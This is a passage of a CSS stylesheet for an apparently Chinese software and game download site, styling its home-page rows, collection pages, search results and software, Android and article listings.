    border-radius: 14px;
    font-size: 12px;
    line-height: 28px;
    width: 72px
}

.IndexRow2 {
    display: flex;
    justify-content: space-between;
    margin-top: 15px;
}

.IndexRow2>div {
    flex: 1;
}

.IndexRow2Left {
    padding-right: 35px;
}

.IndexRow2>div.IndexRow2Mid {
    flex: 1.5;
}

.IndexRow2>div.IndexRow2Right {
    padding-left: 40px;
}

.IndexRow2LeftContainerItems {
    display: flex;
    flex-direction: column;
}

.IndexRow2LeftContainerItem {
    display: flex;
    padding: 16px 24px;
    background-color: #eeeeee99;
    border-radius: 8px;
    height: 70px;
    box-sizing: unset;
    margin-bottom: 16px;
}

.IndexRow2LeftContainerItemPic {
    margin-right: 12px;
}

.IndexRow2LeftContainerItemPic img {
    width: 70px;
    height: 70px;
    border-radius: 16px;
}

.IndexRow2MidContainerItemTime {
    color: rgba(0, 0, 0, .4)
}

.IndexRow2MidContainerItemTime.today {
    color: #ff0055
}

.IndexRow2MidContainerItemTitle {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 220px;
    margin-left: -5px
}

.IndexRow2LeftContainerItemDetail {
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
}

.IndexRow2LeftContainerItemDetailName {
    font-size: 16px;
}

.IndexRow2LeftContainerItemDetailMsg {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
}

.IndexRow2Mid {
    padding-top: 16px;
}

.IndexRow2MidNav {
    display: flex;
    margin-bottom: 24px;
}

.IndexRow2MidNav .on {
    color: #0080ff;
}

.IndexRow2MidNav a {
    flex: 1;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 18px;
}

.IndexRow2MidNav a:after {
    content: "";
    display: block;
    width: 14px;
    border-bottom: 4px solid #fff;
    border-radius: 2px;
    margin: 3px auto 0;
}

.IndexRow2MidNav a.on:after {
    border-bottom: 4px solid #0080ff;
}

.IndexRow2MidContainer {
    display: flex;
    flex-direction: column;
}

.IndexRow2MidContainerNew {
    position: relative;
}

.IndexRow2MidContainerNew .New {
    position: absolute;
    top: 8px;
    left: 7px;
    color: #009dff;
}

.IndexRow2MidContainerNew .Hot {
    position: absolute;
    top: 8px;
    left: 7px;
    color: red;
}

.IndexRow2MidContainerNew .Comment {
    position: absolute;
    top: 8px;
    left: 7px;
    color: #609c32;
}

.IndexRow2MidContainerItemType a {
    color: rgba(0, 0, 0, .4);
    margin-left: 15px
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:first-child li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -58px no-repeat
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:nth-child(2) li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -90px no-repeat
}

.IndexRow2MidContainer .IndexRow2MidContainerNew:nth-child(3) li:first-child .IndexRow2MidContainerItem {
    background: url("../images/img.png") -253px -122px no-repeat
}

.IndexRow2MidContainerItem {
    height: 36px;
    line-height: 36px;
    background: url("../images/img.png") -253px -154px no-repeat;
    padding-left: 26px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.IndexRow2MidContainerItemPic {
    width: 20px;
}

.IndexRow2MidContainerItemPic img {
    width: 20px;
    vertical-align: middle;
}



.IndexBodyNav {
    display: flex;
    border-radius: 8px;
}

.IndexBodyNav .on {
    background-color: #0080ff11;
    border-color: #0080ff66;
    color: #0080ff;
}

.IndexBodyNavItem:first-child {
    border-bottom-left-radius: 8px;
    border-top-left-radius: 8px;
}

.IndexBodyNavItem:last-child {
    border-bottom-right-radius: 8px;
    border-top-right-radius: 8px;
}

.IndexBodyNavItem {
    flex: 1 1;
    text-align: center;
    padding: 16px 0;
    border: 1px solid #eee;
}

.IndexBodyNavContainer {
    display: flex;
    justify-content: space-between;
}

.Index .headline {
    margin: 16px 0;
}

.IndexBodyNavContainerLeft {
    width: 350px;
}

.IndexBodyNavContainerRight {
    width: 802px;
}

.SystemDownload {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}

.SystemDownload a {
    text-align: center;
    padding: 8px 0;
    color: rgba(0, 0, 0, 0.4);
    flex: 0 0 48%;
    background-color: #eeeeee66;
    border-radius: 8px;
    margin-bottom: 16px;
}

.SystemDownload a:hover {
    background-color: #0080ff;
    color: white;
}

.RecentNewsItem {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.RecentNewsItem a {
    color: rgba(0, 0, 0, 0.6);
    max-width: 260px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.RecentNewsItem span {
    color: rgba(0, 0, 0, 0.3);
}

.IndexBodyNavContainerNav {
    display: flex;
    width: 100%;
}

.IndexBodyNavContainerNav .on {
    color: white;
    background-color: #0080ff;
}

.IndexBodyNavContainerNav a {
    padding: 6px 20px;
    color: rgba(0, 0, 0, 0.4);
    border-radius: 28px;
    background-color: #eeeeee66;
    margin-right: 8px;
}

.IndexBodyNavContainerContainer {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 32px;
}

.IndexBodyNavContainerContainerItem {
    flex: 0 0 48%;
    display: flex;
    justify-content: space-between;
    margin-bottom: 26px;
}

.IndexBodyNavContainerContainerPic img {
    width: 168px;
    height: 124px;
    object-fit: cover;
    border-radius: 8px;
    margin-right: 16px;
}

.IndexBodyNavContainerContainerDetail {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.IndexBodyNavContainerContainerDetailTitle,
.IndexBodyNavContainerContainerDetailSize {
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.IndexBodyNavContainerContainerDetailSize {
    font-size: 14px;
    color: rgba(0, 0, 0, 0.4);
}

.IndexBodyNavContainerContainerDetailButton button {
    background-color: #00000000;
    height: 28px;
    line-height: 28px;
    cursor: pointer;
    display: flex;
    justify-items: center;
    align-items: center;
    padding: 0 23px;
    border-radius: 14px;
    color: #0080ff;
    border: 1px solid #0080ff;
}

.Index .heji-list-wrap li:nth-child(4) {
    margin-right: 0;
}

#switch_mobileGame .IndexBodyNavItem {
    flex: 1 1;
}

.FlexOneColumn a {
    flex: 1 1 100%;
}

.mobileGame .headline {
    padding: 0 16px 0 8px;
}

.RecentUpdatesContent {
    padding-top: 10px;
    display: flex;
    justify-content: space-between;
}

.RecentUpdatesContent .RecentNews {
    flex: 0 0 30%;
}

.RecentUpdatesContent .RecentNews .RecentNewsItem {
    margin-bottom: 20px;
}

.IndexRow2RightContainerItemPic img {
    width: 346px;
    height: 136px;
    border-radius: 8px;
}

.IndexRow2Right .IndexRow2LeftContainerItem {
    background-color: #fff;
    padding: 0;
    height: unset;
}

/*软件首页*/
.NewProductsContainer {
    display: flex;
    justify-content: space-between;
}

.NewProductsItem {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.NewProductsItemPic img {
    width: 90px;
    height: 90px;
    border-radius: 10px;
}

.NewProductsItemName {
    width: 90px;
    margin-top: 5px;
    text-align: center;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.Index .title .more a {
    padding: 0 14px;
}


/******合集列表*******/
.heji-list-wrap {
    overflow: hidden;
    margin-right: -24px;
    margin-bottom: 15px
}

.heji-list-wrap li {
    width: 282px;
    height: 248px;
    background: rgba(0, 0, 0, .03);
    border-radius: 12px;
    position: relative;
    float: left;
    margin-right: 24px;
    margin-bottom: 24px;
}

.heji-list-wrap li:hover {
    background: rgba(0, 0, 0, .05);
}

.heji-list-wrap li img {
    width: 282px;
    height: 151px;
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

.heji-list-wrap li .tit {
    position: absolute;
    top: 164px;
    left: 15px;
    width: 180px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 16px;
    color: rgba(0, 0, 0, .9)
}

.heji-list-wrap li .time {
    position: absolute;
    top: 168px;
    right: 15px;
    font-size: 10px;
    color: rgba(0, 0, 0, .4)
}

.heji-list-wrap li .desc {
    position: absolute;
    top: 196px;
    left: 15px;
    line-height: 18px;
    width: 252px;
    font-size: 12px;
    color: rgba(0, 0, 0, .4);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    word-break: break-all;
    overflow: hidden
}

/******合集首页*******/
.hejibody-left {
    width: 170px;
    float: left;
    margin-right: 30px;
}

.hejibody-right {
    width: 1000px;
    float: left;
}

.heji-catbox a {
    display: block;
    margin-top: 15px;
    width: 170px;
    height: 36px;
    line-height: 36px;
    background: rgba(0, 0, 0, .03);
    color: rgba(0, 0, 0, .9);
    text-align: center;
    border-radius: 5px
}

.heji-catbox a.this {
    background: #0080ff;
    color: #fff
}

.heji-catbox a.on {
    background: #0080ff;
    color: #fff
}

.heji-conbox li {
    width: 235px;
    margin-right: 20px;
    float: left;
    margin-bottom: 10px;
}

.heji-conbox {
    margin-right: -20px;
    overflow: hidden
}

.heji-conbox li img {
    width: 235px;
    height: 130px;
    border-radius: 10px
}

.heji-conbox li span {
    display: block;
    width: 235px;
    text-align: center;
    line-height: 30px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

/*********合集内容*******/
.tags_info {
    overflow: hidden;
    position: relative;
}

.tags_info .img {
    display: block;
    float: left;
    width: 400px;
    height: 240px;
    margin-right: 20px;
    border-radius: 10px
}

.tags_info h1 {
    float: left;
    width: 780px;
    height: 40px;
    font-size: 22px;
    color: #000000;
    line-height: 40px;
    font-weight: normal;
    overflow: hidden;
}

.tags_info span {
    display: block;
    float: left;
    width: 780px;
    height: 24px;
    line-height: 24px;
    margin-bottom: 10px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 13px;
}

.tags_info span .icon-shijian {
    font-size: 15px;
    margin-right: 2px;
    top: 1px;
    position: relative
}

.tags_info span .icon-yingyongguanli {
    font-size: 14px;
    margin-right: 3px;
    margin-left: 25px
}

.tags_info p {
    float: left;
    width: 780px;
    height: 72px;
    color: rgba(0, 0, 0, 0.4);
    line-height: 24px;
    overflow: hidden;
    word-break: break-all;
    margin-top: 5px;
}

.tags_info .xiangguan {
    margin-top: 190px;
}

.tags_info .xiangguan span {
    float: left;
    display: block;
    width: auto;
    color: rgba(0, 0, 0, 0.8);
    margin-right: 10px
}

.tags_info .xiangguan .xiangguan_tag a {
    float: left;
    padding: 4px 16px;
    border-radius: 12px;
    margin-right: 12px;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff;
    font-size: 12px;
}

.tags_info .xiangguan .xiangguan_tag a:hover {
    color: white;
    background-color: #0080ff;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(2):hover {
    color: white;
    background-color: #FC6008;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(3):hover {
    color: white;
    background-color: #67C219;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05;
}

.tags_info .xiangguan .xiangguan_tag a:nth-child(4):hover {
    color: white;
    background-color: #f05;
}

.tags_down .con {
    margin-top: 20px;
    clear: both
}

.tags_down .con ul {
    display: none;
    width: 1244px;
}

.tags_down .con ul:first-child {
    display: block;
}

.tags_down .con ul li {
    float: left;
    width: 380px;
    height: 220px;
    background: #fff;
    margin: 0 25px 20px 2px;
    box-shadow: 0 0 0 1px #eee;
    position: relative;
}

.tags_down .con ul li .img {
    display: block;
    float: left;
    width: 96px;
    height: 96px;
    border-radius: 16px;
    margin: 20px 20px 10px;
}

.tags_down .con ul li .img img {
    width: 100%;
    height: 100%;
    border-radius: 16px;
}

.tags_down .con ul li .info {
    float: left;
    width: 240px;
    height: 110px;
    margin-top: 20px;
}

.tags_down .con ul li .info .bt {
    display: block;
    height: 24px;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.8);
    font-size: 16px;
    overflow: hidden;
}

.tags_down .con ul li .info .star-c {
    margin-left: -11px
}

.tags_down .con ul li .info .detail {
    margin-top: 10px
}

.tags_down .con ul li .info .detail span {
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    width: 110px;
    display: block;
    float: left;
    margin-bottom: 5px
}

.tags_down .con ul li .info .detail span i {
    margin-right: 2px;
    font-size: 14px;
    position: relative;
    top: 1px
}

.tags_down .con ul li .info .detail span i.icon-xiazai1 {
    font-size: 15px
}

.tags_down .con ul li p {
    float: left;
    width: 380px;
    height: 48px;
    padding: 0 20px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
    line-height: 22px;
    overflow: hidden;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.tags_down .con ul li .soft-type {
    float: left;
    width: 380px;
    margin: 5px 20px
}

.tags_down .con ul li .soft-type a {
    display: inline-block;
    width: 85px;
    font-size: 12px;
}

.tags_down .con ul li .soft-type a i {
    font-size: 12px;
}

.tags_down .con ul li .soft-type a.pc {
    color: #ffb434
}

.tags_down .con ul li .soft-type a.az {
    color: #43bc3d
}

.tags_down .con ul li .soft-type a.ios {
    color: #2ac4ff
}

.tags_down .con ul li .soft-type a.mac {
    color: #00cec0
}

.tags_down .con ul li em {
    display: none;
    position: absolute;
    right: -3px;
    top: -6px;
    background: url('../images/kicon.gif') no-repeat;
    width: 110px;
    height: 106px;
    z-index: 9;
}

.tags_down .con ul li:nth-child(1) em {
    display: block;
}

.tags_down .con ul li:nth-child(2) em {
    display: block;
    background-position: 0 -112px;
}

.tags_down .con ul li:nth-child(3) em {
    display: block;
    background-position: 0 -224px;
}

.tags_down .con ul li:nth-child(4) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.tags_down .con ul li:nth-child(5) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.tags_down .con ul li:nth-child(6) em {
    display: block;
    width: 42px;
    height: 60px;
    background: url('../images/ico-tuijian.png') no-repeat;
    right: 0;
    top: -3px;
}

.heji_xgwz ul {
    overflow: hidden;
    margin-right: -30px;
}

.heji_xgwz li a {
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #eee;
    width: 585px;
    float: left;
    display: block;
    margin-right: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.6)
}

/*********搜索页*******/
.header.search-header {
    overflow: visible
}

.header.search-header .header-content {
    overflow: visible
}

.search-box {
    margin: 12px 0 12px 20px;
    float: left;
    border: 2px solid #ddd;
    border-radius: 8px;
    position: relative;
    width: 650px
}

.search-box.focus {
    border-color: #446dfb
}

.search-box .keyword_input {
    display: block;
    float: left;
    width: 535px;
    padding-right: 40px;
    height: 36px;
    padding-left: 10px;
    border: none;
    border-radius: 8px;
    line-height: 36px;
    font-size: 14px;
}

.search-box #closeSearch {
    position: absolute;
    color: #aaa;
    top: 11px;
    right: 125px;
    font-size: 14px;
    cursor: pointer
}

.search-box #searchBtn {
    cursor: pointer;
    font-size: 15px;
    width: 112px;
    height: 39px;
    line-height: 38px;
    background: #446dfb;
    border: none;
    color: #fff;
    position: absolute;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    top: -2px;
    right: -2px
}

.search-box .suggest {
    width: 540px;
    position: absolute;
    top: 30px;
    left: -2px;
    border: 2px solid #446dfb;
    background: #fff;
    display: none;
    border-top: none;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    padding: 10px 0
}

.search-box .suggest ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.search-box .suggest ul li {
    font-size: 13px;
    line-height: 30px;
    cursor: pointer;
    padding: 0 10px;
    color: rgba(0, 0, 0, .7)
}

.search-box .suggest ul li:hover {
    background: rgba(68, 109, 251, .05)
}

.search-box .suggest hr {
    margin: -4px 10px 5px 10px;
    background-color: #efefef;
    border: none;
    height: 1px
}

.search-time-select {
    margin: 20px 0 12px 40px;
    float: left;
    position: relative
}

.search-time-select .search-time-now {
    color: rgba(0, 0, 0, .4);
    cursor: pointer;
    position: relative
}

.search-time-select .search-time-now i {
    font-size: 13px;
    transform: rotate(90deg);
    display: block;
    position: absolute;
    top: 3px;
    right: -15px
}

.search-time-select .search-time-now:hover {
    color: #446dfb
}

.search-time-select #search-time-box {
    background: #ffffff;
    border: 1px solid #efefef;
    position: absolute;
    width: 100px;
    top: 28px;
    left: -15px;
    padding: 5px 0;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.1);
    border-radius: 6px;
    font-size: 13px
}

.search-time-select #search-time-box li {
    cursor: pointer;
    padding-left: 15px;
    line-height: 28px;
    font-size: 13px;
    color: #333;
}

.search-time-select #search-time-box li.on {
    cursor: default;
    color: #c4c7ce
}

.search-time-select #search-time-box li:hover {
    background: rgba(68, 109, 251, .05)
}

.search-time-select #search-time-box li.on:hover {
    background: #fff
}

#search-cont {
    width: 635px;
    float: left;
}

#search-cont #result dl dt {
    margin-bottom: 3px;
    clear: both
}

#search-cont #result strong {
    font-weight: normal
}

#search-cont #result dl dt img {
    width: 22px;
    height: 22px;
    margin-right: 4px;
    float: left;
    border-radius: 4px
}

#search-cont #result dl dt a {
    font-size: 16px;
    color: #2440b3;
    text-decoration: underline;
    margin-left: 10px
}

#search-cont #result dl dt em {
    color: #f00;
    text-decoration: underline
}

#search-cont #result dl dd {
    margin-left: 36px
}

#search-cont #result dl dd em {
    color: #f00;
}

#search-cont #result dl dd .info {
    color: rgba(0, 0, 0, .4);
    font-size: 12px
}

#search-cont #result dl dd .img {
    float: left;
    margin-right: 17px
}

#search-cont #result dl dd .img img {
    width: 120px;
    height: 80px
}

#search-cont #result dl dd div {
    font-size: 13px;
    line-height: 20px
}

#search-cont #result dl dd .intro {
    font-size: 12px;
    margin-top: 2px
}

#search-cont #result dl dd .intro a {
    text-decoration: none;
    padding-left: 3px;
    color: #2440b3;
    font-size: 12px
}

#search-cont #result dl dd .addr {
    color: green;
    margin-top: 5px
}

#search-cont #result dl dd .addr .url {
    margin-right: 5px
}

#search-cont #result dl.k .info {
    display: none
}

#search-cont .m-showmore-btn {
    width: 100%;
    height: auto;
    padding: 18px 10px;
    display: block;
    overflow: hidden
}

#search-cont .m-showmore-btn b {
    width: 240px;
    height: 36px;
    line-height: 34px;
    border-radius: 36px;
    background: #fff;
    border: 1px solid rgba(0, 128, 255);
    margin: 0 auto;
    font-size: 14px;
    font-weight: normal;
    color: #0080ff;
    text-align: center;
    display: block;
    overflow: hidden;
    cursor: pointer
}

#search-cont .m-showmore-btn b:hover {
    background: rgba(0, 128, 255);
    color: #fff
}

#search-foot {
    width: 100%;
    height: auto;
    margin: 60px 0 30px;
    display: block;
    overflow: hidden
}

#search-foot p {
    text-align: center;
    color: rgba(0, 0, 0, .2);
    font-size: 12px
}

#search-foot p a {
    padding: 0 6px;
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px;
}

#search-side {
    width: 314px;
    float: left;
    display: inline;
    padding-left: 52px;
}

#search-side .m-right-cont {
    width: 300px;
    display: block;
    overflow: hidden
}

#search-side .m-right-cont a {
    float: left;
    display: inline;
    width: 75px;
    margin: 0 18px 14px 0;
    text-align: center;
    height: auto;
    overflow: hidden;
    text-decoration: none;
}

#search-side .m-right-cont a img {
    width: 75px;
    height: 75px;
    border-radius: 16px;
}

#search-side .m-right-cont a strong {
    display: block;
    margin-top: 7px;
    font-weight: normal;
    height: 16px;
    line-height: 16px;
    overflow: hidden;
}


/*新增*/
.ad {
    width: 240px;
    float: left;
    margin-left: 13px;
}

.pop-t {
    width: 240px;
    height: 230px;
}

.pop-t,
.m-pop .pop-t {
    width: 235px;
    height: 140px;
    float: left;
    margin-right: 30px;
    background-color: #f5f5f5;
}

.pop-t .tit,
.m-pop .pop-e .tit,
.m-pop .pop-t .tit {
    font-weight: 400;
    display: block;
    width: 100%;
    height: 24px;
    line-height: 24px;
    background-color: #0080ffbd;
    color: #fff;
    font-size: 14px;
    text-align: center;
}

.pop-t li img {
    width: 16px !important;
    height: 16px !important;
}

.pop-t li img,
.m-pop .pop-t li img {
    margin: 0 !important;
    float: left !important;
    display: inline !important;
    margin-right: 10px !important;
}

.uls {
    float: left !important;
    width: 400px !important;
}

.pop-t li .see {
    top: 10px;
}

.pop-t li .see,
.m-pop .pop-t li .see {
    position: absolute;
    top: -3px;
    right: 10px;
    font-size: 6px;
    color: #47b751;
    border: 1px solid #47b751;
    border-radius: 3px;
    display: inline-block;
    padding: 0px 5px;
}

.pop-t ul {
    height: 180px;
    overflow: hidden;
}

.pop-t li {
    margin: 14px 0 0 18px;
    position: relative;
}

.pop-t li div s,
.m-pop .pop-t li div s {
    color: #999;
    font-size: 8px;
    text-decoration: none;
}

.pop-t li div {
    padding: 0 60px 0 0;
}

.pop-t li div p,
.m-pop .pop-t li div p {
    height: 12px;
    line-height: 12px;
    overflow: hidden;
}

.messages {
    float: left;
    height: 60px;
    margin-left: 24px;
    float: left;
    width: 400px !important;
}


.red {
    color: #f00;
}

/*系统列表*/
.system_list{}
.system_list>ul{}
.system_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;}
.system_list>ul>li>.name{display:inline-block;font-size:16px;height:60px;line-height:60px;}
.system_list>ul>li>.con{overflow:hidden;}
.system_list>ul>li>.con>.img{float:left;display:block;width:220px;height:160px;border-radius:15px;overflow:hidden;}
.system_list>ul>li>.con>.img>img{width:100%;height:100%;}
.system_list>ul>li>.con>.info{float:right;width:560px;font-size:12px;position:relative;}
.system_list>ul>li>.con>.info>.for{color:rgba(0,0,0,0.4);}
.system_list>ul>li>.con>.info>.for>span{margin-right:20px;}
.system_list>ul>li>.con>.info>p{margin-top:15px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:rgba(0,0,0,0.7);}
.system_list>ul>li>.con>.info>.star{margin-top:15px;color:rgba(0,0,0,0.4);}
.system_list>ul>li>.con>.info>.down{position:absolute;right:0;bottom:0;display:inline-block;border:1px solid rgba(0,128,255,.25);color:#0080FF;border-radius:15px;padding:4px 16px;}
/*系统内容*/
.system_box {}

.system_box>h1 {
    line-height: 50px;
    color: #000;
}

.system_box>.con {
    overflow: hidden;
}

.system_box>.con>img {
    display: block;
    float: left;
    width: 180px;
    height: 130px;
    border-radius: 15px;
}

.system_box>.con>ul {
    float: left;
    width: 500px;
    margin-left: 20px;
    overflow: hidden;
}

.system_box>.con>ul>li {
    float: left;
    width: 250px;
    color: #999;
    height: 35px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.system_box>.con>ul>li.tags {
    width: 100%;
}

.system_box>.con>ul>li.tags>a {
    float: left;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff !important;
    padding: 5px 15px;
    border-radius: 10px;
    margin-right: 10px;
}

.system_box>.con>ul>li.tags>a:hover {
    color: #fff !important;
    background-color: #0080ff;
}

.system_box>.con>ul>li.tags>a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(2):hover {
    color: #fff !important;
    background-color: #FC6008;
}

.system_box>.con>ul>li.tags>a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(3):hover {
    color: #fff !important;
    background-color: #67C219;
}

.system_box>.con>ul>li.tags>a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05 !important;
}

.system_box>.con>ul>li.tags>a:nth-child(4):hover {
    color: #fff !important;
    background-color: #f05;
}

.system_box>.down {
    margin-top: 30px;
    overflow: hidden;
}

.system_box>.down>a {
    float: left;
    display: block;
    width: 156px;
    height: 48px;
    line-height: 48px;
    background-color: #0080FF;
    color: #fff;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
    text-align: center;
    overflow: hidden;
    position: relative;
}

.system_box>.down>a>i {
    font-size: 24px;
}

.system_box>.down>a>span {
    position: relative;
    top: -4px;
    margin-left: 5px;
}

.system_box>.down>a.fast {
    background-color: #ffe038 !important;
    color: #000 !important;
}

.xtcon_info {
    overflow: hidden;
    font-size: 16px;
    word-break: break-all;
    text-align: justify;
}

.xtcon_info p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 2em;
}

.xtcon_info h3 {
    margin: 32px 0px 24px;
    padding: 0px;
    font-weight: bold;
    line-height: 20px;
    border-left-width: 5px;
    border-left-color: #00AEEF;
    border-left-style: solid;
    text-indent: 20px;
}

.xtcon_info img,
.xtcon_info video {
    max-width: 100%;
    display: block;
    margin: 0 auto 20px auto;
}

.xtcon_info table {
    margin: 0 auto 20px auto;
    border: 1px;
}

.xtcon_info table td {
    padding: 10px;
}

.xtcon_info a {
    color: #00AEEF;
    margin: 0 1px;
}

.xtcon_info .m-file-info {
    margin-top: 30px;
    font-size: 14px;
    background: none;
    border: solid 10px #eff1f9;
    border-radius: 6px;
    padding: 0;
}

.xtcon_info .m-file-info .shadow {
    padding: 0 20px 12px 20px;
    background-color: #fff;
    border-radius: 6px;
    box-shadow: rgba(51, 133, 255, 0.1) 0px 0px 5px;
    overflow: hidden;
}

.xtcon_info .m-file-info .info-title {
    font-size: 24px;
    padding-left: 0;
    border: 0;
    margin: 30px 0 10px;
    text-indent: 0px;
}

.xtcon_info .m-file-info p {
    text-indent: 0;
}

.xtcon_info .m-file-info .info-title .ico-title {
    background: 0 -199px url(../images/sp_1.png) no-repeat;
    width: 28px;
    height: 32px;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}

/*安卓列表*/
.android_list{}
.android_list>ul{overflow:hidden;}
.android_list>ul>li{float:left;width:401px;overflow:hidden;padding:8px;position:relative;}
.android_list>ul>li:hover{background-color:rgba(0,0,0,0.04);border-radius:8px;}
.android_list>ul>li>.img{float:left;display:block;width:70px;height:70px;border-radius:8px;overflow:hidden;}
.android_list>ul>li>.img>img{width:100%;height:100%;}
.android_list>ul>li>.con{float:left;width:300px;margin-left:10px;}
.android_list>ul>li>.con>.name{color:#000;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.android_list>ul>li>.con>.tags{color:rgba(0,0,0,.5);font-size:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-top:10px;}
.android_list>ul>li>.con>.tags>span{margin-right:5px;}
.android_list>ul>li>.con>.num{color:rgba(0,0,0,.5);font-size:12px;margin-top:10px;overflow:hidden;}
.android_list>ul>li>.con>.num>i{font-size:12px;color:#FC6008;}
.android_list>ul>li>.con>.num>span{position:relative;margin-left:5px;}
.android_list>ul>li>.down{display:block;position:absolute;top:30px;right:20px;height:28px;line-height:28px;padding:0 23px;border-radius:14px;border:1px solid rgba(0,128,255,.25);color:#0080ff;}
/*文章列表*/
.article_list{}
.article_list>ul{}
.article_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;}
.article_list>ul>li>.name{display:inline-block;font-size:16px;height:60px;line-height:60px;}
.article_list>ul>li>.con{overflow:hidden;}
.article_list>ul>li>.con>.img{float:left;display:block;width:220px;height:160px;border-radius:15px;overflow:hidden;}
.article_list>ul>li>.con>.img>img{width:100%;height:100%;}
.article_list>ul>li>.con>.info{float:right;width:560px;height:160px;font-size:12px;position:relative;}
.article_list>ul>li>.con>.info>.for{color:rgba(0,0,0,0.4);}
.article_list>ul>li>.con>.info>.for>span{margin-right:20px;}
.article_list>ul>li>.con>.info>p{margin-top:15px;height:75px;line-height:25px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:rgba(0,0,0,0.7);}
.article_list>ul>li>.con>.info>.read{position:absolute;right:30px;bottom:10px;display:inline-block;border:1px solid rgba(0,128,255,.25);color:#0080FF;border-radius:15px;padding:4px 16px;}
/*软件列表*/
.soft_list{}
.soft_list>.category_name{font-size:18px;height:50px;line-height:50px;}
.soft_list>ul{}
.soft_list>ul>li{border-bottom:1px solid #eee;padding-bottom:20px;overflow:hidden;margin-top:20px;position:relative;}
.soft_list>ul>li>.img{float:left;display:block;width:80px;height:80px;border-radius:8px;overflow:hidden;}
.soft_list>ul>li>.img>img{width:100%;height:100%;}
.soft_list>ul>li>.con{float:right;width:700px;margin-left:10px;}
.soft_list>ul>li>.con>.name{color:#000;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.soft_list>ul>li>.con>.for{overflow:hidden;margin-top:5px;}
.soft_list>ul>li>.con>.for>.star-c{margin-left:-10px;display: inline-block;}
.soft_list>ul>li>.con>.for>.size{font-size:12px;color:#999;display: inline-block;}
.soft_list>ul>li>.con>.for>.size>span{margin-right:10px;}
.soft_list>ul>li>.con>p{height:30px;line-height:30px;font-size:12px;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.soft_list>ul>li>.down{display:block;position:absolute;top:10px;right:0;height:28px;line-height:28px;padding:0 23px;border-radius:14px;border:1px solid rgba(0,128,255,.25);color:#0080ff;}
/*文章内容插入*/
